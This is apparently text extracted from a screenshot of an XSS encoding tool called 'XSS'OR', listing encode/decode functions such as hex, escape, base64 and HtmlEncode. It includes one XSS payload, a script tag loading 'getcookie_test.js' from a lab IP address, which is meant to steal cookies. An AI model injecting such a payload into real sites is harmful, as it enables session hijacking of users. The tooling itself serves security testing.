 XSS'OR js编码工具
<script src="http://192.168.101.10:8888
/myjs/getcookie_test.js"></script>
→16en De \u &#x;
→10en De , c &# &#;
escape ↔ unescape
encodeURI ↔ decodeURI
Html2JS ↔ JS2Html
HtmlEncode ↔ HtmlDecode
base64En ↔ base64De
replace →